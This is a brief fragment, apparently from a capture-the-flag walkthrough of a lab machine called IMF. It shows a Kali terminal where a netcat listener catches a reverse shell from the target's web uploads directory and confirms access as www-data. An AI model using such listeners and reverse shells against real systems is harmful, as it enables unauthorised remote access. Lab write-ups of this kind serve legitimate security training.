 ┌──(kali㉿kali)-[~/workspace/IMF]
└─$ nc -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.133] 41048
bash: cannot set terminal process group (1330): Inappropriate ioctl for device
bash: no job control in this shell
www-data@imf:/var/www/html/imfadministrator/uploads$ whoami
whoami
www-data
www-data@imf:/var/www/html/imfadministrator/uploads$